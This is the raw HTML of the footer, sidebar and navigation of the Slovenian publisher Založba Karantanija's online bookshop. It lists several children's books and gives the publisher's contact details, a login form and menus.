				<div class="elementor-element elementor-element-5863db5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5863db5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-88dab3d layout-list-product-style-6 arrow-style-1 elementor-widget elementor-widget-bookory-products" data-id="88dab3d" data-element_type="widget" data-widget_type="bookory-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1  woocommerce-product-list-6 woocommerce-overflow columns-tablet-extra-1 columns-tablet-1 columns-mobile-extra-1 columns-mobile-1"><ul class="products columns-1">

<li class="product type-product post-2204 status-publish first instock product_cat-darilne product_cat-osebna-rast product_cat-ugodno product_tag-darilne-knjige product_tag-mali-princ has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/mali-princ/" class="menu-thumb">
                <img decoding="async" width="450" height="630" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20630'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/10/Mali-princ-450x630.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/mali-princ/">Mali princ-darilna knjiga</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-74 status-publish first instock product_cat-mladinske-2 product_tag-fran-milcinski product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/butalci/" class="menu-thumb">
                <img decoding="async" width="450" height="653" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20653'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/Butalci-450x653.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/butalci/">Butalci</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-956 status-publish first instock product_cat-mladinske-2 product_tag-bogdan-novak product_tag-komplet product_tag-mladinske product_tag-zvesti-prijatelji has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-morska-skrivnost/" class="menu-thumb">
                <img decoding="async" width="335" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20335%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_morska-skrivnost.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-morska-skrivnost/">Zvesti prijatelji: Morska skrivnost</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-108 status-publish first instock product_cat-mladinske-2 product_tag-anna-sewell product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/" class="menu-thumb">
                <img decoding="async" width="327" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20327%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-lepotec.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/">Črni lepotec</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-958 status-publish first instock product_cat-mladinske-2 product_tag-bogdan-novak product_tag-komplet product_tag-mladinske product_tag-zvesti-prijatelji has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-pozor-hud-pes/" class="menu-thumb">
                <img decoding="async" width="337" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20337%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_pozor-hud-pes.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-pozor-hud-pes/">Zvesti prijatelji: Pozor hud pes</a></h3>                    </div>
    </div>
</li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget">
</div>
		</div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5289" class="elementor elementor-5289">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-5c1c1fa elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c1c1fa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0feafc9" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="0feafc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16cf748 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="16cf748" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/" >
						Domov					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44d0b05" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="44d0b05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e93043 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1e93043" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/trgovina/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/trgovina/" >
						Trgovina					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d90670" data-id="9d90670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62e085d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="62e085d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/moj-racun/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-account"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/moj-racun/" >
						Moj račun					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ed0632" data-id="6ed0632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da94cbb elementor-widget-mobile__width-initial elementor-widget elementor-widget-bookory-search" data-id="da94cbb" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="bookory-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329" class="elementor elementor-329">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-8c67d70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c67d70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09338ca" data-id="09338ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd4fd10 elementor-widget elementor-widget-site-logo" data-id="dd4fd10" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%20283'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" alt="karantanija_knjiga"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fc25d4" data-id="1fc25d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c7cb18 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7c7cb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Založba Karantanija</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee6607c elementor-widget elementor-widget-text-editor" data-id="ee6607c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong><span style="color: #ffffff;">Savlje 38</span></strong><br /><strong><span style="color: #ffffff;">1000 Ljubljana</span></strong><br /><strong><span style="color: #ffffff;">T: 01 561 33 19</span></strong><br /><strong><span style="color: #ffffff;">E: <a style="color: #ffffff;" href="mailto: narocila@zalozbakarantanija.si">narocila@zalozbakarantanija.si</a>, <a style="color: #ffffff;" href="mailto: zalozba.karantanija@siol.net">zalozba.karantanija@siol.net</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b9645f5" data-id="b9645f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce775ca elementor-widget elementor-widget-heading" data-id="ce775ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zemljevid strani</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8d8d4d7 elementor-widget elementor-widget-text-editor" data-id="8d8d4d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/">Domov</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/o-nas/">O nas</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pogoji poslovanja</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7da7578" data-id="7da7578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c8d0be elementor-widget elementor-widget-heading" data-id="5c8d0be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kategorije</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-826637a elementor-widget elementor-widget-text-editor" data-id="826637a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><strong><br /><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a></strong></span><br /><span style="color: #ffffff;"><strong>Ugodno</strong></span><br /><span style="color: #ffffff;"><strong>Uspešnice</strong></span><br /><span style="color: #ffffff;"><strong>Slikanice</strong></span><br /><span style="color: #ffffff;"><strong>Mladinske</strong></span><br /><span style="color: #ffffff;"><strong>Leposlovje</strong></span><br /><span style="color: #ffffff;"><strong>Osebna rast</strong></span><br /><span style="color: #ffffff;"><strong>Priročniki</strong></span><br /><span style="color: #ffffff;"><strong>Zgodovina</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-ec0b2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec0b2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee76e3e" data-id="ee76e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08d2019 elementor-widget elementor-widget-text-editor" data-id="08d2019" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="copy-sign">©</span> <span id="webtim-year">2023</span> <span class="content">&#8211; Založba Karantanija d.o.o. </span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77cfab4" data-id="77cfab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</div>
							</div>
		</div>		</footer>
	
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://zalozbakarantanija.si/moj-racun/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="64b94eef84" /><input type="hidden" name="_wp_http_referer" value="/trgovina/saga-o-karantaniji-i-kralj-samo/" />        </form>
        <div class="login-form-bottom">
            <a href="https://zalozbakarantanija.si/moj-racun/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span></span>
                    </li>
                                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
